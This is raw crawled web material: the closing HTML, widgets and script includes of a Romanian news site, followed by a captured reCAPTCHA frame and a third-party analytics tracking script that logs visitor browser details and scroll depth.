			</style><a class="hunted-post-widget pw-2833999" href="https://barikada.ro/primarul-urziceniului-dosar-penal-pentru-purtare-abuziva/" target="_self"><div class="clearfix"><div class="listing-img-outer"><img width="600" height="400" src="https://barikada.ro/wp-content/uploads/2023/10/constantin-sava-purtare-abuziva-600x400.jpg" class="attachment-hunted-thumbnail-image size-hunted-thumbnail-image wp-post-image" alt="constantin sava purtare abuziva" decoding="async" loading="lazy" /><div class="listing-box-container"><div class="listing-box-2-outer"><div class="listing-box clearfix"><div class="hunted-font-3 fw700 listing-date">octombrie 7, 2023</div><div class="listing-title hunted-font-1 fw700">Primarul Urziceniului, dosar penal pentru purtare abuzivă! Sava riscă amenda sau închisoarea de la o lună la 6 luni</div><div class="hunted-font-3 fw700 listing-comment-w-o-date clearfix"><div class="listing-comment-icon"><i class="fa fa-comment"></i></div><div class="listing-comment-number">0 Comentariu</div></div></div></div></div></div></div></a></div><div class="widget-item-footer-outer"><div id="hunted_customcatswidget-3" class="widget-item-footer clearfix widget_hunted_customcatswidget"><div class="widget-item-inner"><h2 class="hunted-font-1"><span>Tags</span></h2><div class="hunted-font-3 fw700 clearfix"><ul class='wp-tag-cloud' role='list'><li><a href="https://barikada.ro/tag/calin-georgescu/" class="tag-cloud-link tag-link-8566 tag-link-position-1" style="font-size: 12px;">calin georgescu</a></li><li><a href="https://barikada.ro/tag/coronavirus/" class="tag-cloud-link tag-link-2490 tag-link-position-2" style="font-size: 12px;">coronavirus</a></li><li><a href="https://barikada.ro/tag/covid/" class="tag-cloud-link tag-link-3510 tag-link-position-3" style="font-size: 12px;">COVID</a></li><li><a href="https://barikada.ro/tag/deces/" class="tag-cloud-link tag-link-1150 tag-link-position-4" style="font-size: 12px;">deces</a></li><li><a href="https://barikada.ro/tag/ialomita/" class="tag-cloud-link tag-link-126 tag-link-position-5" style="font-size: 12px;">Ialomita</a></li><li><a href="https://barikada.ro/tag/maia-sandu/" class="tag-cloud-link tag-link-4534 tag-link-position-6" style="font-size: 12px;">maia sandu</a></li><li><a href="https://barikada.ro/tag/moldova/" class="tag-cloud-link tag-link-3125 tag-link-position-7" style="font-size: 12px;">moldova</a></li><li><a href="https://barikada.ro/tag/putin/" class="tag-cloud-link tag-link-414 tag-link-position-8" style="font-size: 12px;">putin</a></li><li><a href="https://barikada.ro/tag/republica-moldova/" class="tag-cloud-link tag-link-4535 tag-link-position-9" style="font-size: 12px;">republica moldova</a></li><li><a href="https://barikada.ro/tag/romania/" class="tag-cloud-link tag-link-400 tag-link-position-10" style="font-size: 12px;">romania</a></li><li><a href="https://barikada.ro/tag/rusia/" class="tag-cloud-link tag-link-591 tag-link-position-11" style="font-size: 12px;">rusia</a></li><li><a href="https://barikada.ro/tag/ucraina/" class="tag-cloud-link tag-link-4190 tag-link-position-12" style="font-size: 12px;">ucraina</a></li></ul></div></div></div></div></div></div></div>

            
            
                        <div class="footer-bottom-outer">
                <div class="footer-bottom clearfix">
                    <div class="footer-text hunted-font-3 fs12 fw700">CONTACT: barikadanews@gmail.com</div><div class="footer-social"><a class="social-menu-item" href="https://www.facebook.com/barikada.ro/" target="_blank"><i class="fa fa-facebook"></i></a><a class="social-menu-item" href="https://twitter.com/BarikadaR" target="_blank"><i class="fa fa-twitter"></i></a><a class="social-menu-item" href="https://www.instagram.com/barikada.ro/" target="_blank"><i class="fa fa-instagram"></i></a><a class="social-menu-item" href="http://https://www.youtube.com/channel/UCKdT7l3fYuRA328MT38Ju6Q" target="_blank"><i class="fa fa-youtube"></i></a></div><div class="footer-menu-outer fs12 fw700 clearfix">

                        <div class="assign-menu hunted-font-3">Please assign a Footer Menu.</div>
                    </div>
                </div>
            </div>
                    </footer>
    </div>

</div><!-- /body-outer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hunted-child\/*","\/wp-content\/themes\/hunted\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 3: purpleads flying banner -->
<script src="https://cdn.purpleads.io/load.js?publisherId=d836bbc40cc29b2db7f7a553b04c4b82:7ea90cc847dfd398abaab2ab22c19a80937f262449f58cd8bfa4496fb0a04c66074f52e0d1fc587966a9493e40d812de0a40ea13ea37848c5992426ab1b13b06" id="purpleads-client"></script>
<!-- /end HFCM by 99 Robots -->
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script type="text/javascript" src="https://barikada.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://barikada.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://barikada.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 09:42:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/barikada.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://barikada.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"","is_404":false,"current_url":"https:\/\/barikada.ro\/iptv-in-romania\/"},"track_js_error":"","track_ajax_error":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://barikada.ro/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=7.1.3" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://barikada.ro/wp-content/themes/hunted/js/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://barikada.ro/wp-content/themes/hunted/js/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://barikada.ro/wp-content/themes/hunted/js/jquery.bxslider.min.js?ver=6.8.3" id="bxslider-js"></script>
<script type="text/javascript" src="https://barikada.ro/wp-content/themes/hunted/js/burnhambox-bx.js?ver=6.8.3" id="hunted-burnhambox-bx-js-js"></script>
<script type="text/javascript" src="https://barikada.ro/wp-content/themes/hunted/js/burnhambox.js?ver=6.8.3" id="hunted-burnhambox-js-js"></script>
<script type="text/javascript" src="https://barikada.ro/wp-content/themes/hunted/js/jquery.slicknav.min.js?ver=6.8.3" id="slicknav-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"hunted_sidebar_home","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#hunted_customimagewidget-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://barikada.ro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-21 16:37:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MfNU4e940M5cQug-l-i7KA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763735881226');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2302858729.bhz8sf5a0khp1z3tn1bqnzxrst6n5z
body_size: 7056
content:
if(top.window.X0ad9730e3bfc7d0335f5e07d912c348d==undefined) {top.window.X0ad9730e3bfc7d0335f5e07d912c348d=1;X2302858729={a:function(){I2302858729="bhz8sf5a0khp1z3tn1bqnzxrst6n5z";coo_n="us"+("t"+"at_")+I2302858729+"=";coo_s=document.cookie.split(";");coo_uu_2302858729=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2302858729=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2302858729+'_'+coo_uu_2302858729+'?sess=63139345612223&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2302858729.w_act=1;X2302858729.w_act_single=0;});this.aE(top.window,"blur",function(){X2302858729.w_act_single=1;X2302858729.lifelimit=(new Date().getTime())+3*60*1000;X2302858729.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2302858729.aE(d,"mousemove",X2302858729.rIT);X2302858729.aE(d,"click",X2302858729.rIT);X2302858729.aE(w,"scroll",X2302858729.rIT);X2302858729.aE(d,"keyup",X2302858729.rIT);X2302858729.aE(d,"touchstart",X2302858729.rIT);X2302858729.aE(d,"touchmove",X2302858729.rIT);X2302858729.rIT();});this.ping=function(){if(X2302858729.stopped!=0) return false;t=(new Date().getTime());if(X2302858729.w_act==1 || X2302858729.w_act_single==1) {X2302858729.im('/livestat/bhz8sf5a0khp1z3tn1bqnzxrst6n5z/63139345612223?p='+X2302858729.pos_progress+'&t='+t+X2302858729.e_info);if(X2302858729.e_info!="") X2302858729.e_info="";if(X2302858729.w_act_single==1) {X2302858729.w_act=0;X2302858729.w_act_single=0;}} else {if(t>X2302858729.lifelimit) X2302858729.imX();}if(t>X2302858729.t_dur) X2302858729.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2302858729.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2302858729;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2302858729.scrl);X.rE(top.window,"resize",X2302858729.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["UG9wdWxhcml0YXRlYSUyMElQVFYlMjAlQzMlQUVu","JUMzJThFbiUyMHVsdGltaWklMjBhbmk=","SVBUViUyMGElMjBjJUMzJUEyJUM4JTk5dGlnYXQ="];this.string_end = ["JUMzJUFFbiUyMGFuaWklMjB1cm0lQzQlODN0b3Jp","Y2UlMjBtYWklMjBwb3B1bGFy","ZGV2aW4lQzQlODMlMjBkaW4lMjBjZQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2302858729.rsz();X2302858729.scrl();},4500);this.aE(top.window,"resize",function(){if(X2302858729.timer_resize!=false) clearTimeout(X2302858729.timer_resize);X2302858729.timer_resize=setTimeout(X2302858729.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2302858729.timer_scroll!=false) clearTimeout(X2302858729.timer_scroll);X2302858729.timer_scroll=setTimeout(X2302858729.scrl, 200);});}}setTimeout(X2302858729.ping, 250);this.intv=setInterval(X2302858729.ping, 5000);},rIT:function(){if(X2302858729.intv==false) return false;clearTimeout(X2302858729.idleTimer);X2302858729.idleTimer=setTimeout(function(){ X2302858729.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2302858729=document.createElement("img");im2302858729.style.cssText='position:absolute !important; visibility:hidden !important;';im2302858729.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2302858729.onload = function(){ if(im2302858729.parentNode!=undefined) im2302858729.parentNode.removeChild(im2302858729); };im2302858729.onerror = function(){ if(im2302858729.parentNode!=undefined) im2302858729.parentNode.removeChild(im2302858729); X2302858729.imX(); };document.body.appendChild(im2302858729);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2302858729.a();}